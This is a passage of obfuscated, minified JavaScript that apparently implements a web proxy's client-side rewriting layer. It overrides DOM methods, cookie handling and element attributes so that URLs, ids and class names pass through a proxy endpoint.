[IH,IC,IU,IQ,Ik]=Iq;return{'key':IH,'value':IC,'domain':IU,'path':IQ,'name':Ik};}):[],Ix=(Iq=>(0x0,WF[tQ(0xc5d)])(Iq,{'decodeValues':!0x1}))(Ir);if(void 0x0===Ix[tQ(0x892)]&&(Ix[tQ(0x892)]=I5[tQ(0x38d)][tQ(0xc02)]),Ic=(Ic=Ix[tQ(0x892)])[tQ(0x37a)]('.')?Ic[tQ(0xd5f)](0x1):Ic,IB[tQ(0xc02)]===I4[tQ(0x1067)]&&(!Ic||IB[tQ(0xc02)][tQ(0x8bb)](Ic)))return vh['A'][tQ(0x10ce)](I5)[tQ(0x3d4)][tQ(0x363)][tQ(0x72a)](this,Ir,...IO);var Ic;const Ih=function(Iq,IH,IC,IU,IQ){const tG=tQ,Ik=new URL((0x0,v3['EW'])(IH[tG(0x88c)][tG(0x105e)])?(0x0,v3['sH'])(IH[tG(0x88c)][tG(0x105e)])[tG(0x1127)]:IH[tG(0x88c)][tG(0x105e)]);if(!IQ[tG(0x49f)]){if('/'===Ik[tG(0x10b2)])IQ[tG(0x49f)]='/';else{const IM=Ik[tG(0x10b2)][tG(0x1079)]('/')[tG(0xd5f)](0x0,-0x1)[tG(0x3cb)]('/');IQ[tG(0x49f)]=IM||'/';}}return IQ[tG(0x892)]||(IQ[tG(0x892)]=Ik[tG(0xc02)]),IQ[tG(0x892)][tG(0x37a)]('.')||(IQ[tG(0x892)]='.'+IQ[tG(0x892)]),((IG,Is,Iy,IA,Ig)=>{const ts=tG,In=Iy[ts(0xd42)](IP=>IP[ts(0xe8a)]===IA[ts(0xe8a)]&&IP[ts(0x892)]===IA[ts(0x892)]&&IP[ts(0x49f)]===IA[ts(0x49f)]),Im=In?In[ts(0xa25)]:(0x0,v2['md'])(''[ts(0x578)](IA[ts(0x892)],';')[ts(0x578)](IA[ts(0x49f)],';')[ts(0x578)](IA[ts(0xe8a)]),(0x0,Wu['$o'])()),ID={'httpOnly':IA[ts(0x24b)],'maxAge':IA[ts(0x10d8)],'encode':IP=>IP};return ID[ts(0x49f)]=function(IP,IY){const ty=ts,Io=(0x0,v3['rI'])(IY,IP[ty(0x1067)]);if('v7'===IP[ty(0xb20)])return'/'[ty(0x578)](v3['lv'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)]((0x0,Wq['Y_'])(IP[ty(0x8cc)]),'/')[ty(0x578)](Io);if('v8'===IP[ty(0xb20)])return'/'[ty(0x578)](v3['ep'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)]((0x0,Wq['Y_'])(IP[ty(0x8cc)]),'/')[ty(0x578)](Io);if('v9'===IP[ty(0xb20)])return'/'[ty(0x578)](v3['ZM'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);if(ty(0x824)===IP[ty(0xb20)])return'/'[ty(0x578)](v3['Ph'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);if(ty(0x711)===IP[ty(0xb20)])return'/'[ty(0x578)](v3['g3'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);if(ty(0xba0)===IP[ty(0xb20)])return'/'[ty(0x578)](v3['qF'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);throw new Error(ty(0x6c4)[ty(0x578)](IP));}(IG,IA[ts(0x892)]),ID[ts(0x892)]=new URL((0x0,v5['aV'])(Is))[ts(0xc02)],Ig&&(ID[ts(0x93c)]=Ig),ID[ts(0x231)]=!0x0,ID[ts(0xbc7)]=ts(0xdbd),IA[ts(0xd3a)]&&!isNaN(IA[ts(0xd3a)][ts(0xf3c)]())&&(ID[ts(0xd3a)]=IA[ts(0xd3a)]),(0x0,Wz['l'])(Im,IA[ts(0xf3b)],ID);})(Iq,IC,IU,IQ);}(I4,I5,v0['A'][tQ(0xc2d)],IL,Ix);return vh['A'][tQ(0x10ce)](I5)[tQ(0x3d4)][tQ(0x363)][tQ(0x72a)](this,Ih,...IO);}}),d4(I5,tT(0x5ca),tT(0x351),function(Ir){const tA=tT;return vh['A'][tA(0x10ce)](I5)[tA(0x1d5)][tA(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0xc55),tT(0x351),function(Ir){const tg=tT;return tg(0x5d4)!=typeof Ir&&(Ir=I5[tg(0x59c)](Ir)),vh['A'][tg(0x10ce)](I5)[tg(0xc86)][tg(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x5ca),tT(0xf4f),function(Ir){const tn=tT;return vh['A'][tn(0x10ce)](I5)[tn(0x567)][tn(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x5ca),tT(0x426),function(Ir){const tm=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tm(0x10ce)](I5)[tm(0xf3a)][tm(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x5ca),tT(0x4ff),function(Ir){const tD=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tD(0x10ce)](I5)[tD(0xf1c)][tD(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x5ca),tT(0x1f4),function(Ir){const tP=tT;let IB=Ir[tP(0xc7f)]();if(0x0===IB[tP(0xb23)])return vh['A'][tP(0x10ce)](I5)[tP(0x6e8)][tP(0x72a)](this,'');const IZ=/import\(['"](http.+?)['"]\)/g;IB[tP(0xe8d)](IZ)&&(IB=IB[tP(0x101a)](IZ,(Il,IL)=>{const tY=tP,Ix=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IL,'kind':v3['MN'][tY(0xa68)],'baseUrl':vh['A'][tY(0x10ce)](I5)[tY(0x34e)][tY(0x10ce)][tY(0x985)](I5[tY(0xc55)]),'endpoint':v0['A'][tY(0xc2d)]});return tY(0xe27)[tY(0x578)](Ix,'\x27)');}));let IO=WS({'_window':I5,'protectUrlContext':I4,'html':IB,'docBaseUrl':vh['A'][tP(0x10ce)](I5)[tP(0x34e)][tP(0x10ce)][tP(0x985)](this)})||IB;if(IB[tP(0x3e0)](tP(0xaeb))&&IB[tP(0x3e0)](tP(0x1e2))&&!IB[tP(0x3e0)](tP(0x228))&&IO[tP(0x3e0)](tP(0x228))&&(IO=IO[tP(0xd5f)](0x0,IO[tP(0xb2c)](tP(0x228)))),!IB[tP(0x3e0)]('\x0a')&&IB[tP(0x37a)](tP(0xdb6))&&IB[tP(0x1079)]('<')[tP(0xb23)]-0x1==0x1&&!IB[tP(0x3e0)](tP(0x211))&&IO[tP(0x8bb)](tP(0x211))&&(IO=IO[tP(0xd5f)](0x0,IO[tP(0xb2c)](tP(0x211)))),IB[tP(0x37a)](tP(0x931))&&IB[tP(0x8bb)](tP(0xe46))){const Il=tP(0x27b)[tP(0x578)]((0x0,v2['md'])(tP(0x10a1)),'\x22>');IO=IO[tP(0xd5f)](0x0,IO[tP(0xb2c)](Il)+Il[tP(0xb23)]);}const IT=vh['A'][tP(0x10ce)](I5)[tP(0x6e8)][tP(0x72a)](this,IO);return this[tP(0x3ee)]&&(Wj(I5[tP(0xc55)]),Wd(this[tP(0x3ee)]),Wc(this[tP(0x3ee)]),vg[tP(0xb97)](this[tP(0x3ee)]),I5[tP(0x85c)]&&I5[tP(0x85c)]()),IT;}),d4(I5,tT(0x5ca),tT(0x433),function(Ir){const to=tT;return this[to(0x1f4)](Ir+'\x0a');}),d4(I5,tT(0x2b0),tT(0x351),function(Ir){const tN=tT;return vh['A'][tN(0x10ce)](I5)[tN(0x87c)][tN(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x2b0),tT(0x426),function(Ir){const tR=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tR(0x10ce)](I5)[tR(0x106e)][tR(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x2b0),tT(0x4ff),function(Ir){const tw=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][tw(0x10ce)](I5)[tw(0x720)][tw(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x741),tT(0x50a),function(Ir,IB){const tS=tT;return tS(0xf27)!==IB?vh['A'][tS(0x10ce)](I5)[tS(0x818)][tS(0x72a)](this,Ir,IB):vh['A'][tS(0x10ce)](I5)[tS(0x818)][tS(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),IB);}),d5(I5,tT(0x748),tT(0xd26),{'get':function(){const tp=tT;for(var Ir=arguments[tp(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][tp(0x10ce)](I5)[tp(0xd6b)][tp(0x10ce)][tp(0x72a)](this,...IB);return(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO;},'set':function(Ir){const tE=tT;Ir=(0x0,v2['_'])(Ir)?Ir:(0x0,v2['md'])(Ir);for(var IB=arguments[tE(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][tE(0x10ce)](I5)[tE(0x1098)][tE(0x363)][tE(0x72a)](this,Ir,...IZ);}}),d6(I5,tT(0x748),tT(0xfa3),{'get':function(Ir,IB){const tz=tT,IZ=Ir[IB];return IZ?tz(0xb23)===IB?IZ:tz(0xa74)==typeof IZ?IB===(null===(IO=I5[tz(0x2ce)])||void 0x0===IO?void 0x0:IO[tz(0x1064)])?function(){const tF=tz,IT=IZ[tF(0x72a)](Ir);return new I5[(tF(0xb41))](IT,{'get':function(Il,IL){const tu=tF,Ix=Il[IL];return Ix?tu(0x54d)===IL?function(){const tK=tu,Ic=Ix[tK(0x72a)](Il);return Ic?new Proxy(Ic,{'get':function(Ih,Iq){const ti=tK,IH=Ih[Iq];return IH?ti(0xf3b)===Iq?new Proxy(IH,{'get':function(IC,IU){const tJ=ti,IQ=IC[IU];if(!IQ)return IQ;if(tJ(0xe8a)===IU&&IQ[tJ(0x37a)](tJ(0xdb3))){const Ik=IQ[tJ(0xd5f)](0x5);return(0x0,v2['_'])(Ik)?tJ(0xdb3)+(0x0,v2['ks'])(Ik):IQ;}return IQ;}}):ti(0xa74)==typeof IH?IH[ti(0x901)](Ih):IH:IH;}}):Ic;}:tu(0xa74)==typeof Ix?Ix[tu(0x901)](Il):Ix:Ix;}});}:IZ[tz(0x901)](Ir):new I5[(tz(0xb41))](IZ,{'get':function(IT,Il){const tf=tz,IL=IT[Il];if(!IL)return IL;if(tf(0xa74)==typeof IL)return IL[tf(0x901)](IT);if(tf(0xe8a)===Il&&IL[tf(0x37a)](tf(0xdb3))){const Ix=IL[tf(0xd5f)](0x5);return tf(0xdb3)+((0x0,v2['_'])(Ix)?(0x0,v2['ks'])(Ix):Ix);}return IL;}}):IZ;var IO;}},null),d6(I5,tT(0x748),tT(0xb27),{'get':function(Ir,IB){const tV=tT,IZ=Ir[IB];if(!IZ)return IZ;if(tV(0x1132)===IB)return function(){const ta=tV,IO=[];for(var IT=arguments[ta(0xb23)],Il=new Array(IT),IL=0x0;IL<IT;IL++)Il[IL]=arguments[IL];return Il[ta(0x867)](Ix=>{const tj=ta;IO[tj(0xc3b)]((0x0,v2['md'])(Ix));}),IZ[ta(0x985)](Ir,[...IO]);};if(tV(0xd05)===IB)return function(IO){const Q0=tV;return IZ[Q0(0x985)](Ir,[(0x0,v2['md'])(IO)]);};if(tV(0xde0)===IB)return function(){const Q1=tV;for(var IO=arguments[Q1(0xb23)],IT=new Array(IO),Il=0x0;Il<IO;Il++)IT[Il]=arguments[Il];const IL=IT[Q1(0x723)](Ix=>(0x0,v2['md'])(Ix));return IZ[Q1(0x985)](Ir,[...IL]);};if(tV(0x1116)===IB)return function(IO,IT){const Q2=tV;return IZ[Q2(0x985)](Ir,[(0x0,v2['md'])(IO),IT]);};if(tV(0xc48)===IB)return function(IO,IT){const Q3=tV;return IZ[Q3(0x985)](Ir,[(0x0,v2['md'])(IO),(0x0,v2['md'])(IT)]);};if(tV(0xf3b)===IB)return IZ[tV(0x1079)]('\x20')[tV(0x723)](IO=>IO[tV(0x1056)]())[tV(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[tV(0x3cb)]('\x20');if(IB===I5[tV(0x2ce)][tV(0x1064)])return function(){const Q4=tV,IO=IZ[Q4(0x72a)](Ir);return new I5[(Q4(0xb41))](IO,{'get':function(IT,Il){const Q5=Q4,IL=IT[Il];return IL?Q5(0x54d)===Il?function(){const Q6=Q5,Ix=IL[Q6(0x72a)](IT);return Ix?new I5[(Q6(0xb41))](Ix,{'get':function(Ic,Ih){const Q7=Q6,Iq=Ic[Ih];return Iq?Q7(0xf3b)===Ih?(0x0,v2['_'])(Iq)?(0x0,v2['ks'])(Iq):Iq:Q7(0xa74)==typeof Iq?Iq[Q7(0x901)](Ic):Iq:Iq;}}):Ix;}:Q5(0xa74)==typeof IL?IL[Q5(0x901)](IT):IL:IL;}});};if(tV(0x5d4)==typeof IB){const IO=parseInt(IB);if(!isNaN(IO))return(0x0,v2['_'])(IZ)?(0x0,v2['ks'])(IZ):IZ;}return tV(0xa74)==typeof IZ?IZ[tV(0x901)](Ir):IZ;},'set':function(Ir,IB,IZ){const Q8=tT;return Q8(0xf3b)===IB&&(IZ=IZ[Q8(0x1079)]('\x20')[Q8(0x723)](IO=>IO[Q8(0x1056)]())[Q8(0x723)](IO=>(0x0,v2['_'])(IO)?IO:(0x0,v2['md'])(IO))[Q8(0x3cb)]('\x20')),Ir[IB]=IZ,!0x0;}},function(Ir){const Q9=tT;return Ir=Ir[Q9(0x1079)]('\x20')[Q9(0x723)](IB=>IB[Q9(0x1056)]())[Q9(0x723)](IB=>(0x0,v2['md'])(IB))[Q9(0x3cb)]('\x20'),vh['A'][Q9(0x10ce)](I5)[Q9(0xae2)][Q9(0x72a)](this,Q9(0x3e7),Ir),Ir;},()=>!0x0),d5(I5,tT(0x748),tT(0xe7c),{'get':function(){const Qv=tT;for(var Ir=arguments[Qv(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][Qv(0x10ce)](I5)[Qv(0x1098)][Qv(0x10ce)][Qv(0x72a)](this,...IB)[Qv(0x1079)]('\x20')[Qv(0x723)](IO=>IO[Qv(0x1056)]())[Qv(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[Qv(0x3cb)]('\x20');},'set':function(Ir){const QW=tT,IB=Ir[QW(0x1079)]('\x20')[QW(0x723)](Il=>Il[QW(0x1056)]())[QW(0x723)](Il=>(0x0,v2['md'])(Il))[QW(0x3cb)]('\x20');for(var IZ=arguments[QW(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return vh['A'][QW(0x10ce)](I5)[QW(0x1098)][QW(0x363)][QW(0x72a)](this,IB,...IO);}}),d4(I5,tT(0x748),tT(0x619),function(Ir){const Qd=tT;return vh['A'][Qd(0x10ce)](I5)[Qd(0xa19)][Qd(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));}),d4(I5,tT(0x748),tT(0x40d),function(Ir){const QI=tT;if(Ir[QI(0x37a)](QI(0xdb3))){const IZ=Ir[QI(0xd5f)](0x5)[QI(0xf7c)]();(0x0,v2['_'])(IZ)||(Ir=QI(0xdb3)+(0x0,v2['md'])(IZ));}let IB='';return IB=QI(0x89e)===Ir||QI(0x1093)===Ir||QI(0x570)===Ir?vh['A'][QI(0x10ce)](I5)[QI(0x27d)][QI(0x72a)](this,(0x0,v2['md'])(Ir)):vh['A'][QI(0x10ce)](I5)[QI(0x27d)][QI(0x72a)](this,Ir),IB?('id'===Ir&&(0x0,v2['_'])(IB)?IB=(0x0,v2['ks'])(IB):QI(0x3e7)===Ir?IB=IB[QI(0x1079)]('\x20')[QI(0x723)](IO=>IO[QI(0x1056)]())[QI(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[QI(0x3cb)]('\x20'):QI(0xb63)===Ir||QI(0x98b)===Ir?QI(0x5d4)==typeof IB&&IB[QI(0x37a)](QI(0x453))&&(IB=IB[QI(0xd5f)](0x3)):((()=>!!(QI(0xd25)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0x4dc)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0x10f9)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0xcff)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x105e)===Ir&&(0x0,v3['EW'])(IB)||'a'===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x105e)===Ir&&(0x0,v3['EW'])(IB)||QI(0xbb2)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0xefe)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4ca)===Ir&&(0x0,v3['EW'])(IB)||QI(0x611)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x4e1)===Ir&&(0x0,v3['EW'])(IB)))())?IB=(0x0,v3['sH'])(IB)[QI(0x1127)]:QI(0x4dc)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x7fe)===Ir||QI(0xefe)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0x7fe)===Ir?IB=Ww(IB):QI(0x611)===this[QI(0xcd1)][QI(0xf7c)]()&&QI(0xdde)===Ir&&(0x0,v2['_'])(IB)||this[QI(0xcd1)][QI(0xf7c)]()[QI(0x37a)](QI(0xaec))&&QI(0xefe)===Ir&&(0x0,v2['_'])(IB)||QI(0x1089)===Ir&&(0x0,v2['_'])(IB)?IB=(0x0,v2['ks'])(IB):QI(0xdc9)===Ir&&(0x0,v2['_'])(IB)?IB=(0x0,v2['xE'])(IB):QI(0xf84)===Ir&&(IB=WY(IB)),QI(0x845)===Ir&&(IB=(0x0,Wo['H'])(IB)),IB):IB;}),d4(I5,tT(0x748),tT(0xf4f),function(Ir){const QX=tT;return vh['A'][QX(0x10ce)](I5)[QX(0x73b)][QX(0x72a)](this,(0x0,v2['md'])(Ir));}),d4(I5,tT(0x748),tT(0x87f),function(Ir){const Qb=tT;if(Ir[Qb(0x37a)](Qb(0xdb3))){const IB=Ir[Qb(0xd5f)](0x5)[Qb(0xf7c)]();(0x0,v2['_'])(IB)||(Ir=Qb(0xdb3)+(0x0,v2['md'])(IB));}return vh['A'][Qb(0x10ce)](I5)[Qb(0x30e)][Qb(0x72a)](this,Ir);}),d5(I5,tT(0x748),'id',{'get':function(){const Qr=tT;for(var Ir=arguments[Qr(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][Qr(0x10ce)](I5)[Qr(0xca2)][Qr(0x10ce)][Qr(0x72a)](this,...IB);return(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO;},'set':function(Ir){const QB=tT;QB(0x5d4)!=typeof Ir&&(Ir=I5[QB(0x59c)](Ir)),Wn(I5,Ir);for(var IB=arguments[QB(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][QB(0x10ce)](I5)[QB(0xca2)][QB(0x363)][QB(0x72a)](this,(0x0,v2['md'])(Ir),...IZ);}}),d5(I5,tT(0x748),tT(0x4ba),{'get':function(){const QZ=tT;for(var Ir=arguments[QZ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][QZ(0x10ce)](I5)[QZ(0xb04)][QZ(0x10ce)][QZ(0x72a)](this,...IB);return QZ(0x845)===this[QZ(0xcd1)][QZ(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(Ir){const QO=tT;for(var IB=arguments[QO(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];if(QO(0x845)===this[QO(0xcd1)][QO(0xf7c)]())return vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir}),...IZ);if(QO(0x10f9)===this[QO(0xcd1)][QO(0xf7c)]())return vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,Ir,...IZ);const IT=Ir[QO(0xc7f)]();return this instanceof I5[QO(0xe06)]&&IT[QO(0x3e0)](QO(0xe16))?vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,Ir,...IZ):vh['A'][QO(0x10ce)](I5)[QO(0xb04)][QO(0x363)][QO(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),...IZ);}}),d5(I5,tT(0x748),tT(0x61c),{'get':function(){const QT=tT;for(var Ir=arguments[QT(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][QT(0x10ce)](I5)[QT(0x779)][QT(0x10ce)][QT(0x72a)](this,...IB);return QT(0x845)===this[QT(0xcd1)][QT(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(Ir){const Ql=tT,IB=Ir[Ql(0xc7f)]();for(var IZ=arguments[Ql(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return this instanceof I5[Ql(0xe06)]&&IB[Ql(0x3e0)](Ql(0xe16))?vh['A'][Ql(0x10ce)](I5)[Ql(0x779)][Ql(0x363)][Ql(0x72a)](this,Ir,...IO):vh['A'][Ql(0x10ce)](I5)[Ql(0x779)][Ql(0x363)][Ql(0x72a)](this,WS({'_window':I5,'protectUrlContext':I4,'html':Ir}),...IO);}}),d4(I5,tT(0x748),tT(0x10db),function(Ir,IB){const QL=tT;return vh['A'][QL(0x10ce)](I5)[QL(0x2ef)][QL(0x72a)](this,Ir,this instanceof I5[QL(0x457)]&&QL(0x845)!==this[QL(0xcd1)][QL(0xf7c)]()?WS({'_window':I5,'protectUrlContext':I4,'html':IB}):(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IB}));}),d4(I5,tT(0x748),tT(0x426),function(Ir){const Qx=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][Qx(0x10ce)](I5)[Qx(0x36e)][Qx(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x748),tT(0x4ff),function(Ir){const Qc=tT;return Ir=(0x0,Wi['w4'])(Ir),vh['A'][Qc(0x10ce)](I5)[Qc(0x429)][Qc(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));},Ir=>Ir),d4(I5,tT(0x748),tT(0xb71),function(Ir){const Qh=tT;if(Ir[Qh(0x37a)](Qh(0xdb3))){const IB=Ir[Qh(0xd5f)](0x5)[Qh(0xf7c)]();(0x0,v2['_'])(IB)||(Ir=Qh(0xdb3)+(0x0,v2['md'])(IB));}return vh['A'][Qh(0x10ce)](I5)[Qh(0xc5f)][Qh(0x72a)](this,Ir);}),d4(I5,tT(0x748),tT(0x70a),function(Ir){const Qe=tT;return!!Ir&&vh['A'][Qe(0x10ce)](I5)[Qe(0x412)][Qe(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Ir}));});const I6=[tT(0xed3),tT(0x61d),tT(0x10e3),tT(0xa6e),tT(0xaf2),tT(0xa24),tT(0x439)],I7=['id',tT(0x3e7),tT(0x98b),tT(0xb63),tT(0x4ca),tT(0xc94),tT(0x7fe),tT(0x105e),tT(0xfcf),'as',tT(0xbb5),tT(0xccb),tT(0x21c),tT(0x1089),tT(0xdc9),tT(0x89e),tT(0x1093),tT(0x570),tT(0x845),...I6];d4(I5,tT(0x748),tT(0x6ff),function(Ir,IB){const Qq=tT;Ir=Ir[Qq(0xf7c)]();let IZ=String(IB);const IO=this[Qq(0xcd1)][Qq(0xf7c)]();if('id'!==Ir||(0x0,v2['_'])(IZ)){if(Qq(0x3e7)===Ir)IZ=IZ[Qq(0x1079)]('\x20')[Qq(0x723)](Il=>Il[Qq(0x1056)]())[Qq(0x723)](Il=>(0x0,v2['md'])(Il))[Qq(0x3cb)]('\x20');else{if(Qq(0xb63)===Ir||Qq(0x98b)===Ir)IZ=Qq(0x453)+IZ;else{if(Qq(0xd25)===IO)Qq(0x4ca)===Ir?IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0x4ec)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}):Qq(0xc94)===Ir&&(IZ=Qq(0x61a)[Qq(0x578)](Wm,Qq(0x602))[Qq(0x578)]((0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][Qq(0xc2d)]+Qq(0xd7f),'kind':v3['MN'][Qq(0xa68)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}),Qq(0x5d2))[Qq(0x578)]((0x0,WD['x'])()['id'],Qq(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':IZ}));else{if(Qq(0x4dc)!==IO&&Qq(0x107d)!==IO||Qq(0x4ca)!==Ir){if(Qq(0x4dc)!==IO&&Qq(0x107d)!==IO||Qq(0x7fe)!==Ir){if(Qq(0x10f9)===IO&&Qq(0x4ca)===Ir)IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Qq(0xa68)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});else{if(Qq(0xcff)===IO){var IT;const Il=Qq(0xfcf)===Ir?IZ:null===(IT=vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,Qq(0xfcf)))||void 0x0===IT?void 0x0:IT[Qq(0xf7c)](),IL=Qq(0x105e)===Ir?IZ:vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,Qq(0x105e)),Ix='as'===Ir?IZ:vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,'as'),Ic=Qq(0x63d)===Il||Qq(0x10e8)===Il&&Qq(0x845)===Ix?v3['MN'][Qq(0x1014)]:Qq(0x10e8)===Il&&Qq(0x10f9)===Ix?v3['MN'][Qq(0xa68)]:v3['MN'][Qq(0xdf8)];Qq(0x105e)===Ir?IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':Ic,'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}):IL&&vh['A'][Qq(0x10ce)](I5)[Qq(0x1a6)][Qq(0x363)][Qq(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IL,'kind':Ic,'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]}));}else{if('a'!==IO||Qq(0x105e)!==Ir||(0x0,v3['EW'])(IZ)){if('a'===IO&&Qq(0x21c)===Ir&&Qq(0x5d4)==typeof IZ)Ir=Qq(0xdb3)+(0x0,v2['md'])(Qq(0x21c));else{if(Qq(0xbb2)!==IO||Qq(0x4ca)!==Ir&&Qq(0xccb)!==Ir||(0x0,v3['EW'])(IZ)){if(Qq(0xefe)!==IO||Qq(0x4ca)!==Ir||(0x0,v3['EW'])(IZ)){if(Qq(0xefe)===IO&&Qq(0x7fe)===Ir)IZ=WR({'protectUrlContext':I4,'srcset':IZ,'endpoint':v0['A'][Qq(0xc2d)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)])});else{if(Qq(0x611)!==IO||Qq(0x4e1)!==Ir||(0x0,v3['EW'])(IZ))Qq(0x611)!==IO||Qq(0xdde)!==Ir||(0x0,v2['_'])(IZ)||[Qq(0x99d),Qq(0x2fa),Qq(0x8b8),Qq(0x109f)][Qq(0x3e0)](IZ)||(IZ=(0x0,v2['md'])(IZ));else{const Ih=vh['A'][Qq(0x10ce)](I5)[Qq(0x27d)][Qq(0x72a)](this,Qq(0xdde));IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':Qq(0x99d)===Ih?v3['MN'][Qq(0x728)]:v3['MN'][Qq(0x4ec)],'baseUrl':vh['A'][Qq(0x10ce)](I5)[Qq(0x34e)][Qq(0x10ce)][Qq(0x985)](I5[Qq(0xc55)]),'endpoint':v0['A'][Qq(0xc2d)]});}}}else 